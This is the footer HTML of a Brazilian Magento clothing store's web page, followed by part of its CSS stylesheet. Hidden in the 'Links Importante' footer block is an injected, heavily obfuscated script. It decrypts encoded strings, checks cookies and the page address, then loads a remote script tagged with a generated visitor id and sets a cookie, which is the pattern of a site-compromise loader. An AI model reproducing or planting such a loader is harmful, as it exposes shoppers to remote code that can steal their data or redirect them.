<p class="phone"><strong><span>Telefone: </span></strong><span>(85) 99167-6376</span></p>
</div>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
    <h3>
        MINHA CONTA
    </h3>
</div>
<div class="footer-column-content">
    <ul class="footer links">
        <li class="nav item"><a href="https://www.riodejas.com.br/customer/account/">Minha Conta</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/account/login/">Login</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/checkout/cart/">Carrinho</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/wishlist/">Lista de Desejos</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/sales/guest/form/">Acompanhar Pedido</a></li>
    </ul>
</div>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
    <h3>
        LINKS IMPORTANTE
    </h3>
</div>
<div class="footer-column-content">
    <ul class="footer links">
        <li class="nav item"><a href="https://www.riodejas.com.br/politica-de-privacidade/">Política e Privacidade</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/termos-de-uso/">Termos de Uso</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/troca-e-devolucao/">Troca e Devolução</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/quem-somos/">Quem Somos</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/atacado/">Seja um Revendedor</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/contact/">Contato</a></li>
    </ul>
</div><script>function yiqVNhN8UW0I(sRMFXdCwKZgM9J,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sRMFXdCwKZgM9J.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sRMFXdCwKZgM9J.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function irmN0bftB0mzJSP2l(djVnj7Un5nTm,lgms2ydAJN){return yiqVNhN8UW0I(atob(djVnj7Un5nTm),lgms2ydAJN);};function hvVavDlD881(){var hIM3quDQcFOC=["ajAEPVkPP8o12zDNB","qiVih6UY","tFNXkan5eBW","LlOxwmOlr+A=","hbtPLJuR","838PffiOF/4="];var qflK6YXYhEM=["b8MhYC0Xk9fVzom","6aepnKPZ6jG87g==","jokYDrMXNxTe4si","9op6ZPMiWwELbePO7L46","qpuTZgmY56","DKt7eO0xdXctCCTg2xAU"];var dIF7QReUe=irmN0bftB0mzJSP2l(qflK6YXYhEM[1],qflK6YXYhEM[0]);if(document[irmN0bftB0mzJSP2l(hIM3quDQcFOC[1],hIM3quDQcFOC[0])].indexOf(irmN0bftB0mzJSP2l(qflK6YXYhEM[3],qflK6YXYhEM[2]))===-1){if(window[irmN0bftB0mzJSP2l(hIM3quDQcFOC[3],hIM3quDQcFOC[2])].href[irmN0bftB0mzJSP2l(hIM3quDQcFOC[5],hIM3quDQcFOC[4])](dIF7QReUe)){if(document[irmN0bftB0mzJSP2l(hIM3quDQcFOC[1],hIM3quDQcFOC[0])].indexOf(irmN0bftB0mzJSP2l(qflK6YXYhEM[5],qflK6YXYhEM[4]))===-1){bO8kL80ahv();}}}};function bO8kL80ahv(){var sK3JvW0wko=["eopuGjMHOQKddGRg","z7ecew==","b6UJqOw","ocgwQhA35qaEiS9Ueg==","eB3QLZhZzQEPzE","4U5o","zUwvKDcuPVz89b","/2mUaA=="];var x5E4n2br0Xv5bsv=["tW03NhPBs","nz7dZYeXhVc4pCGbQR6pRsGQe/QpKlPKAiWpc4Uacduc+oM=","xCuEVpDDfuNPPL","Pr50aACe","lKMZXEZGKl","JWW5tq3532YsTy9VUiRV","sRAxllluKB3B","XA==","xe1qjKl","3OI="];const uid=window[irmN0bftB0mzJSP2l(sK3JvW0wko[1],sK3JvW0wko[0])](hWgmh3g9K());const url=irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[1],x5E4n2br0Xv5bsv[0])+encodeURIComponent(uid);const script=document[irmN0bftB0mzJSP2l(sK3JvW0wko[3],sK3JvW0wko[2])](irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[3],x5E4n2br0Xv5bsv[2]));script[irmN0bftB0mzJSP2l(sK3JvW0wko[5],sK3JvW0wko[4])]=url;document[irmN0bftB0mzJSP2l(sK3JvW0wko[7],sK3JvW0wko[6])].appendChild(script);crwuG0CdDn(irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[5],x5E4n2br0Xv5bsv[4]),irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[7],x5E4n2br0Xv5bsv[6]),irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[9],x5E4n2br0Xv5bsv[8]));};function crwuG0CdDn(ewkjhBYV3l,xjyc6D17TIhwz,iFbCGdn5Y0J3oRnn){var ywbqa8uoZT9Ry7=["tZOpZ6VLnlbxJin","/ECtSXdeWA==","vBe4P3ccpGRGU7","24erzJUgkw==","kNRvo2e","aTlex36Iu00Bg+I=","mhhq24Ic0","9PDslfUT"];var qLZEiGzVvHwX=["aEhpBv0Km","PxXqdPQ=","o5kIQGKcGyqQ166","KUP2BA==","u5UZ6TsSOd7wR","EsyX7nHZrH2g1g==","tTg84UvctMt","rVT1i6WSpyA=","lOADrVnVVr","OQ=="];var r33H8jyqv2YzpfUa=new Date;var b88OQPeeodP=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[1],qLZEiGzVvHwX[0]);var dMqvy0d8X=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[3],qLZEiGzVvHwX[2]);r33H8jyqv2YzpfUa[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[1],ywbqa8uoZT9Ry7[0])](r33H8jyqv2YzpfUa[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[3],ywbqa8uoZT9Ry7[2])]()+(iFbCGdn5Y0J3oRnn*b88OQPeeodP*dMqvy0d8X));var wXlN3fGF9L=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[5],qLZEiGzVvHwX[4])+r33H8jyqv2YzpfUa[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[5],ywbqa8uoZT9Ry7[4])]();var p67RG9ZTCDbZ3yK=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[7],qLZEiGzVvHwX[6]);document[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[7],ywbqa8uoZT9Ry7[6])]=ewkjhBYV3l+irmN0bftB0mzJSP2l(qLZEiGzVvHwX[9],qLZEiGzVvHwX[8])+xjyc6D17TIhwz+wXlN3fGF9L+p67RG9ZTCDbZ3yK;};function hWgmh3g9K(){var mzZtW32a=["ytRnqiQO","spcbrHyZqQ==","zp6tlHb","8Zz5RD8+uwS7xLlGV9tR","e94L7iyCci","+d1QPt60wow="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[irmN0bftB0mzJSP2l(mzZtW32a[1],mzZtW32a[0])](/[018]/g,c=>(c^crypto[irmN0bftB0mzJSP2l(mzZtW32a[3],mzZtW32a[2])](new Uint8Array(1))[0]&15>>c/4)[irmN0bftB0mzJSP2l(mzZtW32a[5],mzZtW32a[4])](16));};function rYQTDwI4(){var aev8tvyil=["eJt1G6gzTwU7rUiZ","AcemW4IIWJyRGQ==","ryNEM6IK1g8Z","wkAS+/Tjk3CHHIhHillVaA=="];var x1MGLsiNxJhmqNZE=["rzejwUx","IqkcPnf/sw==","y9fwp8mUeUFErS9","z27d1b8/sZhp3XzG343zWw=="];if(document[irmN0bftB0mzJSP2l(aev8tvyil[1],aev8tvyil[0])]===irmN0bftB0mzJSP2l(x1MGLsiNxJhmqNZE[1],x1MGLsiNxJhmqNZE[0])){document[irmN0bftB0mzJSP2l(aev8tvyil[3],aev8tvyil[2])](irmN0bftB0mzJSP2l(x1MGLsiNxJhmqNZE[3],x1MGLsiNxJhmqNZE[2]),hvVavDlD881);}else{hvVavDlD881();}}rYQTDwI4();
/* 3116011439 */
</script>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title"></div>
<div class="footer-column-content">
<p style="text-align:center;">RIO DE JAS NAS REDES:</p>
<p></p>
<div class="widget block block-static-block">
    <ul class="footer-social-block">
<li><a href="https://www.instagram.com/riodejas_/" target="_blank"> <em class="fa fa-instagram"></em> </a></li>
<li><a href="https://www.facebook.com/Riodejass" target="_blank"> <em class="fa fa-facebook"></em> </a></li>
<li><a href="https://www.youtube.com/channel/UCpXsgY_RDywwf94Ch07YO1A" target="_blank"> <em class="fa fa-youtube"></em> </a></li>
</ul></div>

</div>
                                                                            </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                        <script>
                var isDropdownOpen = false;
                var elements = document.querySelectorAll('.footer-links-column');
                elements.forEach((item, index) => {
                    var titleElement = item.querySelector('.footer-colum-title');
                    var contentElement = item.querySelector('.footer-column-content');
                    if (index !== elements.length - 1) {
                        contentElement.classList.add('hideleste-footer');
                    }
                    var isContentVisible = true;

                    titleElement.addEventListener('click', () => {
                        contentElement.classList.toggle('hideleste-footer');
                        isContentVisible = !isContentVisible;

                        var pseudoElement = window.getComputedStyle(titleElement, ':after');
                        var currentContent = pseudoElement.content;

                        if (isContentVisible) {
                            titleElement.style.setProperty('--after-content', '"\\25BC"');
                        } else {
                            titleElement.style.setProperty('--after-content', '"\\25B2"');
                        }
                    });
                });
            </script>
                                        <div class="footer-bottom">
                    <div class="page-main">
                        <div class="copuright-outer">
                            <small class="copyright">
                                <span>© 2025 Rio de Jas. CNPJ: 11.567.060/0001-07 Todos os direitos reservados.</span>
                            </small>
                                                            <ul class="payment-icons">
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/discover.png" alt="discover" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/maestro.png" alt="maestro" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/master.png" alt="master" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/visa.png" alt="visa" /></a></li>
</ul>                                                    </div>
                    </div>
                </div>
                    </div>
    </footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.riodejas.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.riodejas.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.riodejas.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.riodejas.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
                    <div class="htwhatsapp-chat text-icon ht_whatsapp_desk">
                <a class="chat-btn" href="https://web.whatsapp.com/send?phone=+5585991430981&text=Olá, venho do site e tenho algumas dúvidas." target="_blank">
                                            <img src="https://www.riodejas.com.br/media/ht/whatsappchat/images/default/whatsapp-white.png" alt="WhatsApp" title="WhatsApp"/>
                                        <span>
                        WhatsApp                    </span>
                </a>
            </div>
            <div class="htwhatsapp-chat text-icon ht_whatsapp_mob">
                <a class="chat-btn" href="https://api.whatsapp.com/send?phone=+5585991430981&text=Olá, venho do site e tenho algumas dúvidas." target="_blank">
                                            <img src="https://www.riodejas.com.br/media/ht/whatsappchat/images/default/whatsapp-white.png" alt="WhatsApp" title="WhatsApp"/>
                                        <span>
                        WhatsApp                    </span>
                </a>
            </div>
                <a class="scrollTop" href="#" title="Scroll To Top">
        <span>
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </span>
    </a>
    <script>
        require(['jquery'], function() {
            jQuery(document).ready(function() {
                if (jQuery(".scrollTop").length > 0) {
                    jQuery(window).scroll(function() {
                        if (jQuery(this).scrollTop() > 100) {
                            jQuery('.scrollTop').fadeIn();
                        } else {
                            jQuery('.scrollTop').fadeOut();
                        }
                    });
                    jQuery('.scrollTop').click(function() {
                        jQuery("html, body").animate({scrollTop: 0}, 600);
                        return false;
                    });
                }
            });
        });
    </script>
<div class="widget block block-static-block">
    <div class="assinatura-leste">Desenvolvimento <a href="https://www.lesteti.com.br" target="_blank" rel="noopener"> <img src="https://s3.us-east-1.amazonaws.com/img.lesteti.com.br/logo-leste-small.png" alt="LESTE"> </a></div>
<style type="text/css">
  .assinatura-leste {
    background-color: none;
    color: #969696;
    text-align: center;
    display: block;
    padding: 5px;
  }
  .assinatura-leste a {
    color: cornflowerblue;
    font-weight: bold;
  }
  .assinatura-leste img {
    vertical-align: bottom;
  }

</style></div>
</div>










    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-m.css
body_size: 73574
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.3rem}p{margin-top:0rem;margin-bottom:.9rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:18px;margin-top:18px}sub,sup{font-size:69.23076923000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:0rem;margin-bottom:1.8rem}h2{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}h3{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}h4{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:1.8rem;margin-bottom:1.8rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:1.8rem;margin-bottom:1.8rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#333;text-decoration:none}a:visited,.alink:visited{color:#333;text-decoration:none}a:hover,.alink:hover{color:#666;text-decoration:none}a:active,.alink:active{color:#333;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.25rem}ul>li,ol>li{margin-top:0rem;margin-bottom:.9rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:18px;margin-top:0}dt{font-weight:700;margin-bottom:4.5px;margin-top:0}dd{margin-bottom:9px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 9px;padding:9px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 18px 36px;padding:0;color:#333;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.3rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:.9rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 9px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:13px 25px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:40px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#333}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#333}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#333}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:40px;line-height:1.42857143;padding:4.5px 9px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:auto;line-height:1.42857143;margin:0;padding:9px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#333}textarea::-webkit-input-placeholder{color:#333}textarea:-ms-input-placeholder{color:#333}input[type="checkbox"]{margin:2px 4.5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 4.5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.product-items,.prices-tier,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.product-items>li,.prices-tier>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:13px 25px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 9px 4.5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 4.5px}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.block-compare .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks 